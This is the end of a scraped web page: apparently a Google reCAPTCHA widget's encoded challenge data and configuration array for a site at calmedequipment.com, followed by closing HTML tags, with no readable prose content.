WvDlcORJShQGSFowqLDtRBlwp/CtcOaZ8OJFGJ8w6ozMcKEw53Ch8OAwrDCocOWZVtKCDdje3kawpjDqVhHI8OvwpAZwrRqNMKUCMOlO8KJw5vDhsKlNsKpwpPClsKGw5s6wpAXw6swHsKJYyZswrvDl8OTwq3Cn8OmwobDvmzCqCvDu8ONwrNsw4/ClsK7bMKFwplfccOdw7TCoD8VDsOmwo4tw69FwrvDssKnw6VOLMKlXMKWwr/DiDnCuk3DmypmaHgHN0zDh8KhAsOCWHwVGBPDky1AUxA1wr5kIHnDuAIoDD7CtTFzwpddwr5eHsKVQ8O6wq3DssOxQMK/w6w1CygeOsOAwpLDmMOXwowew6Mgw5TDqcKJRcOVwpcED8KIwo8EwrfCisOlw5ReLMKmLcO+VMOlw5JXw6tow5ddw4/CiS01w5DCosKNwq5AKcKOJhDCqMKNWnvCjF/CjcOSwqHDtXs3w6XCt8OjYMOIfMOiwqwkaW1Zw4zCgcOXw4cONkLDosKww47CgiIrwqbDosOMV0/DkMOKCTbDq8OzHxDCiH1BwpPCsyLDvEtYw5drecK9cUJ/wrjCg8KBw4jDlMKlw6vDsTxHMcKZwo/Ci8K2HXFQwojDgGFLw5bDuEt4w5jDgMO/GWLDm2nCmcKWJ2JHw4jCqcKyw7MswpLClMKOwqdww5bCi8KYKVheYRlyBcKrw63CtWozw6NTOFTDqMOoWcOzCcKkWAZswrrDqh1awrTCrgjDtsKsw50WesO/wo5SScKcR8K/w68Iw6zDjMKmCzHCgMOcw7vDqcKMw6vCj8KId2A+w64HDCvDq8KRwr3CuMOBw6PCqMOSwqnCsQPDilxLwpjDtsKARggcUA7Dk3pfwovCmsK0wqnDn13CmcKRw6BBw47CtMKtw74ZWsO8w5/CvA3DninDgEV5cEvCum0kaS8mwrpJUsORVC0tOgvDisOjw419wrQew4nCvh/[base64]/wrTDksKmwrTCtGvDmMO4GMKkGcK8HsKrw6nDscKaw7/[base64]/[base64]/woDCsUvCuyTCl0jCuy93f8OpJ8KWwpAewp/[base64]/SW7DqyzDq3zCi8OPRizDn1jClcOJw5DDj1XCrcODwo88Dyk5wq5/w6QIwq7ClsOCccOmNcOCKjHClsOxR8OUSwJHwojDvsKlwr3Do8KUw47CgcKBwpxxwqfChcO3UsOICsO6wotuw7IEw5QuX0DDkMOxRMOSw7kXw6VXwr8zHStawox9w616AcOlBVkcwrXDtsOww7nDnsK1dVzDvgDDghrDsGPClcKKPsOeEw/DuMOFB8Kaw4Z9FCvDhFzDuirChg0awrbDrBIRwpHDssKLw7JcwqRDc1bDtsKJw4Y6BHRfd8K2wq3CisKbF8ODH8KbwrIVGsO2w4fDmMKGDUN3w6bDqgledDVcwr/CmcKPPMOBdVPCqG5lw4ZuO0/CucOew71WXRxnE8OkwrZLf8KHCsKuwoNmw7ZwSR7Cgn52woLCpcK3EnwDwrw8wokedsKjw6HCtkbDicOnfcOgw5nCoAFHdTzDvMOowrXCgnTDlmcIw6FIO2fDnsOnwpN4Z8OaNcKjW10Qw6jDkFBOw7l8b1/[base64]/Cv8K+wp7DvnRMwqrCpsOrdTpeH8KlLhXDgRfCtjbDm8KhUcKsw7vDkMO8SQrCr8Knw7ErMsKww5bDnnTCrcKzcVjDsG/Cui3Dn0PDt8OKw5h+w6nCqDTCtlU1wrQCwpx0BcKdZMOqwqhtwqpawq3CkE/DmXAIwqHDmwPCjE7DvD0bwqbDncKTw5B/Wy3DkRHCnsOAw7J5w7vDpMKQwqjCt3bCo8OAwqDCvcKyw6kOVkPCsGnCu11bS0/DsUkcw7gUw7DCqWXCvEXCqsOswq7Cpi0qwpPCpsK7wpQnZsOCwrNKKHPDklpkY8K/[base64]/DisKhTsO/wqYhwr98LRF6w7HCocK/PsKcwplkwqDDt8KxUsKxCzo0woh/ZcKBwonDnDXCmsOiacOOdHvDuUpRKsOMwr05w73DhMOdKFRdC39Ewr5LwqoHOcKIw6wGwqDDi0cDwqfCk2BlwozCmSJbTMOGw47DlcKxw6rCoCFOJmfChsOCSAVWf8KcHirCiinCpcOjbnzCoh8bY3DDqTTDkMO9wpvDncOfCEXCiDo1wqbDtTk6wpTCocKDwoY+wr/[base64]/[base64]/QyfDvBPDvXzDq8OGRCYgasK/woXDjn3Dry/[base64]/LG4VXsOJBFDDowHDgsKmw6/[base64]/DuMOjUCzDhFlhfFrDvcKIHsOKwoMBEkw8RMOtfcK3wowWb8KZw7PDuFIwWCvCrxpLwoQ5woPCrXLDhQNEw6hvwq/[base64]/Ct8OPF8OUwqLDmcO+HU17w6ZOwqXCqUFywp7DhR57wrXCicKaOV9hew1cT8O0MFjCiwVhZRBwRz3DkzLCvsOYHm4XwpppG8OHIMKpR8O1wq5zwqfDuH0DOQjClAheXRdjw5B2VRLCvMOoFmPClnFrwrcqaQgow4rDt8Omw4HCksOmw7FXw4vCjCRuwp/ClcOWw7PCj8OgWA9cRMOfRzjCvcKiTsOtLAPCizE8w4fCnsOQwoTDr8Ktw5UHUsO4IHvDgsOfw7xvw4nDmQnDrsOBZcKeKsOTB8KkZ2low5dgD8OPB3/DtMOjIzrDq37CmG0fXsKDw68uwqZ7wrl6w69mwqFIw5RxFHIbwp4Jw71OWFfCqMKFC8OUTsKGOsKQUcOfeWDDpyc/[base64]/Dr1VSbxYxZ8KPw4F7ZsKyb8KrT8KKw6sKU8Ofwo4GLsKWX8OFY34IwpHCtsOxRMOmT3sxY8O1a8ObwonCuyUqYBVIw4Ntw5TCrcKCw5B6FcKAFMKEw7Unw7nCgMOiwp5/[base64]/I8K9w6HDrijCqk3CpcOEAsKPw4LDvcO8KsOVwofDnMO8wqEUwqISSGjCqcKFEydowqzCoMO6wprCrsKCwrtIw6vDvcOXwrpNw4vCvsOowp/Cn8OUc1MrSCvDmcKSJMKVdALDgykXOHTChwVUw53CkmvCrcOXwoQowoQkJXUhbcO4w4svOgZSwqLDv20uwovDi8KKb2BWw7kxw5fDpsKLE8OywrHCiWc9wpTCg8OgKmzDkcKTw7TDoBw5CW5sw6ZpBsKxbgHCu3vDnsKONsOZM8Ouwo7Clj/Cr8KoN8KQwrXDgcOFEMKBwpk3w7zCnlMHLcKkwqpRNS/CvGbDv8KBwqrDusOew7lqwr3Cr3pgPcO0w5Z8woxYw55tw57CsMKAMcKqwp/DssKiTXwPbArDsWBaEMOIwoUzck01YVnDtwLDqsOMwqEkH8KMw6wZasO7w7rDgsK1XcK2wphUwppswpjCjUHDjgXDnMOpKcKSLMKrwoTDk3VZY1kSwovCpMOwbMORwqAsN8OkPxLDgcK+w6HCqj3CusKOw6/[base64]/Dy9SwpHCtz3DqEw1w7/Ctw8/wo3DscK0KgkUNMOCHjlxbE7CtcKpXMK+wpPDg8KmKRcXw5xGOsKDDsKIKcOBHMOTGMOHwrvDr8KEDGbCqTQgw5/ChMO6bsKGw5tXw4LDpMO/ATxvR8O7w5rCs8OtUAoyYMKmwqRRwoXDmWjCr8O1wrVMfcKzQsOiNcKpwpzDp8O5QEdrw5Yow6oYw4bDk3LCusOYCMOJw77DhCwWwq94wrNQwpBfwozDv1TDr1LCnSlWwqbCgcOkwp/[base64]/JQIAIcK0w7nDgQ1kKHXCgS0eXCpwMiDDgCfDuFXCql/CisOmDsOkcsOsI8KYM8OtfFsZMTNVU8KUMVg9w5jCkMK2YsKkwoNawqwlw5PDqMKzwp0QwrjDsWLCusOeccK/woRTZwkHHQHCvjlENU3DklnDojpfw54ewpnDsAo7ZMKzOsKqd8Kpw57DknxAMFzCpMOnwrUfw6MBwrnCvsKbwr1sfVUkBsK9fcKUwpFuw5pmwo0rUMKgwodFw65wwqUkw6HCp8OjfMO6eCNow4HCj8KmB8OsBRDCj8K/w6/DhsKqw6cweMKcw4zCkAHDusK2w53DuMOtXcO2wrfCjsO6BsOvwqrCpMO7YsOcw6p0E8Kzw4nCicO2W8OCEMO6JDLCrVURw5Bsw4/CuMKDXcKnw7DDqkppw6bCucKRwrxAf2TCosOaLsKUwrjCqSrDrDMYw4YkwqIFwoxDYQbDl14Gwq7DssK8YsKTRV7DmcKiw7gsw5TDn3d1wotpYQPDpl/Dgx1YwodCwoEhw61Hd13Cl8K/w7YZTxVpalQdaAJObMOsUz0Qw5F8w7rCvcOpw4FAQ0hUw4IIKhZ0wozDhsO3JlXCr0R0DcKkE3N3WsOKw5XDgsO5w7sNFsKbe10/[base64]/[base64]/CpcObMMOsw6TDjXvCuzXCjFLCtGTDhcKgLyTDrjpnY3rCtcOPwobDkMKjwr3CvMKFwoPDkjdsfy5hwoTDqxlCYlg4AnYZXcOQwqzCpTkowrTDh3dPwrFBDsK9EsOswo3ClcOmQBvDg8KNFHo4wpvDkcOFfQ0Bw51Yc8O6wp3Dn8OCwpURw51Ww6/CmMK/GsOHOUwGNsO2wpARwrXCq8KIQcOTw73DnF/DtcKvE8K5Z8KCw51Jw4vDsxJyw7XDkMOswobCkVTDrMO5NcKyW2MXJis2JC5zw4Qre8KdKMK1w5fCosOBwrDDrRPDq8OtClDCswbCncONwr5kCRsRwqV2w7xiw4vCmcO1w4bDoMOTW8OkCGYSw7BTwoh3wpFOw7rDmcKfLhrCiMKIPW/DlDDCsB3Dm8Opw6HCnMKFQcKEccO0w70kGcOAKcK0w6cNUCXDnXjDkMKgw7HDgAM0AcKFw75BdWMbbT0Pw4nDqGXCoGF2KV3DqVzDnMKPw7XDm8Ouw77CtmUvwqfCl1zDh8OKw7XDjFx/w4xoLcOmw4jCpmEEwqXDr8Kiw7Aqwp7DrFjDnUvDqk3CosOewqfDhjTDkMOOXcOARD/[base64]/CvMKgMS0hKMO5w5DDhQnDjW4KFMKOc17CpMKwfQw7T8Odw5rDnsOgMQtNw4DDmwTDucKFw4bClsOcw41kwq7Cqxkmw7JMwoZow6A2dTXCqcOBwqQ+wppiGUApw6MaMsOrw6LDkyRAP8Omf8KqG8Kzw4rDhsOxD8KcLcKuw4nCpRDDrV/[base64]/CqcO2wowAAsOSw6vDhwQ9wqsEEcOiYMONw5LDosO2N8KswpBzFsOvIsOaD0JUwozDvyXDrzjCtB/[base64]/wrfDrno7bWZfw7nDv0wlwooow6IYJXENV8O9w6Rgw4NJcsKjw4BCNcK2AcKZFF7Cs8OEd1RdwrjCvsOiZgk9MynDv8Ocw7RmViE1w4wjwpHDgMKhVsOhw6sqw7vDsFnDlsKhwpvDqcOiacO2XsO7w5vDssKFTsK3QMK7wqTDnhDDlXzCsWJMCQ/[base64]/w73DnB4nZGMyEsKxwrwnwpd+w6bDpEE7PFrDlh/DrcOOVi/DqcKywokkw4xRwpczwolJUcK2aEp3dsO/w67CkTYcw63DgMKzwr8qXcKoJMOFw65RwqXCgiXDgsKiw5HCp8O1woxdw7XDtcK/Kzd9w5LCjcKzw5wwd8O8ZTw1w6gMQEzDiMO1w6BccMOkWWN7w7rCon9MR2pmLMKNwr7DiXliw79rV8KjLsOlwr/DqG/CqjTCv8OPVcOLThvCn8Kew67CpQ0iwqpRw405AMK0wp8fWgjCsnUiUmNwZcKtwoDChj1CQ0MgworCrsK/U8OPwovDqHHDjWXCqcOKwowLTDRaw6spGsK5N8Oxw5DDsAYrfsK1w4BwQcOgwonDjhXDqjfCq2wGb8Oew6Mowo97wqFibH/CkcO3SlsHE8ObfGM1wrwnGnPDi8KCwrIeLcOvwrI4wpnDqcKyw4Fzw5PCkyPCh8ObwpAyw6rDusKOwo8GwpEPQ8KcHcK8EXp7wrvDuMKzw7LDig3DhTA0w4/Dj2cwacOSDHMdw6ktwqcJOxjDrEtKw4xFw6DCqMKbwoPDhFJkB8OvwqzCvsKgTcK/DsOTw6oywrzCrsKXbMOTfsKyYcKiUWPCrS1CwqXDjMK0w4PCmyLCm8OcwrxpEFnCvix6w6B6VmjChj/[base64]/JcOpWcOqIsOlwo/Cm8KBXsORwq3DucOLWMOJwq3Dh8KZGmfDhAnDoCTDkQxXKw1Bwq3CsAjClMOtwr3CucOzw7Y8acOSwrM7ISoPwp9Pw7Zow6vDsQsYwqbCvzcxDMO/wqbCgcKfSXTCosO/IsOmOcKncjkYc3HCjsK4WcOGwqZuw7jCmC0fwqYtw7/CtsKyckNtRDEKwr3DkBnCk3LCtUnDrMOXB8O/w4LDljHDjMKwfxXDizhew441acKPwrXDg8OpXcOcwr3ChMO9B2fComrCjw/CmCXDqyEMw7YeA8Oce8K/wptkVcKfwovCi8KYwqcbXlrDlMOzOGoaGcOHSMK+ZSXCqHnDlcO6w7EaLh7CnxA+woYxPcOWW1JfwqrCqcOyCcKowoPCmQN7GsKgX1E1ccK0UWHDocOEcmzCicOWw7YYNMOGw6XCoMO/F0ElW2nDr009OMK3UjTDkMOvwozChsOXSMOww4ZpTcK0dsKCS08SASLDkAVew78GwqrDlsOXLcO+acKXfWxoZDrCpiJHwobCn3DDuw11V18Xw6l/[base64]/CqDgbecOYwqVcw4IQw7ATwpPCl3gEbRbDllbDj8OfQMOwwqUywo/DgcOKwrnCjMOxAkM3GXHDsQUQwrXDvnIVBcObQMKPw6TDmcOlw6fDnsKfwqU8IcOvwqPCtcKdUsKgw4QddcK9w5bCoMOATcKeLQ/[base64]/DhCMtw4FERxDCiMK/wr3DpU7ChXfCs8ONw54aw6xJw5sKwqJdwr/[base64]/DosOQFHjDunViwqLCtC4UMEIvNMK/dsKxTXROw4XDhWJRw5rCoSB+CMKjbwfDoMOcwpEqwqkMwowNw4fCicKGwq7DqXXDg0Z/wq0rRMOZETHDtsOGMsOvPlLDgwUsw5LCkH3Dm8Oyw6XCoFtKFhXCmsKtw4Fta8KowohZw5nDtTzDmAwww4UDw5kTwq7DpDFKw6kTFcKJUAFIei/Dg8OpQinCvcOjwpxiwpBVw5HDscO4wqgbI8KIw7kkcWrDvcKMwrJuwosFTMKTwppfCsO8wrrCinnDn1/CtMOAwooDT3kywrhBZ8K9ZVUHwpFUOsKjwonChExdLsKca8KcesKpPsO0KmrDsgbDl8KhVMK8EGdCwo99ZAHCp8KowqweYcKfFMKPw6vDuR/Cj0rDryJoCMKYJ8KCwp/[base64]/wqsKwoPDgcK3w4xcwoM6LgJWwpktMhHCk8O/wqAVw4/DikEkwrg7azlQQn7DvUZZw6XCosKzMsKpPcKifBvCuMO/[base64]/Dz/DlcOp\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DtQnQc+y/hrt/ocYu0l2R2/InVo3dcPW5ZjYWDIR4HI\\u003d\x22,0,0,null,1,1769085615750,0,0,[214],null,[110],\x22RC-FE82acvHvIazbA\x22,null,null,null,null,null,\x220dAFcWeA5iWD4LngmxOsKLWP25M3H4tSPzGnOD_4Q7Looa2J4uwjf9234TS7Xje69WrBBGa9XB68tRF5oKcN9hw56G4yHU_wfTQA\x22,1769168415756]");
    </script></body></html>